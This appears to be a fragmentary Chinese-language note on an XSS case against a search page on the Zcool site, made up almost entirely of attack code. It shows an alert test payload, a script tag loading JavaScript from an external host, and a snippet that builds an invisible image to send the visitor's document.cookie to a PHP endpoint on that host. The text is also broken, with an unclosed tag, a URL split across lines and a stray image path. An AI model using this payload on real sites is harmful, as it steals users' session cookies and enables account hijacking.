 XSS案例1 - 站酷搜索
<script>alert(1)</script
<script src="http://saintcoder.duapp.com/
joke/joke.js"></script>
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://saintcoder.duapp.com/joke/joke.php?joke='+encodeURIComponent(document.cookie);